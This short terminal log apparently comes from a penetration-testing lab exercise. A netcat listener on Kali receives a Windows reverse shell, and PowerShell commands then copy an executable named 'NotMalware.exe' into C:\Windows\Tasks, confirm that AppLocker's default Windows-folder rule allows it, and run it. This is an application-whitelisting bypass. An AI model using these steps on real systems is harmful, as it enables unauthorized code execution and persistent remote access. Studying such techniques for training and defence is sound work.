 (kali㉿kali)-[]
$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [] from (UNKNOWN) [] 49882
Microsoft Windows [Version 10.0.20348.405]
(c) Microsoft Corporation. All rights reserved.
C:\Users\max>
FreeRDP:
Windows PowerShell
PS C:\Users\max> copy C:\Tools\NotMalware\NotMalware\bin\x64\Release\NotMalware.exe C:\Windows\Tasks\NotMalware.exe
PS C:\Users\max> Get-AppLockerPolicy -Effective | Test-AppLockerPolicy -Path C:\Windows\Tasks\NotMalware.exe
FilePath PolicyDecision MatchingRule
-------- -------------- ------------
C:\Windows\Tasks\NotMalware.exe Allowed (Default Rule) All files located in the Windows folder
PS C:\Users\max> C:\Windows\Tasks\NotMalware.exe
PS C:\Users\max>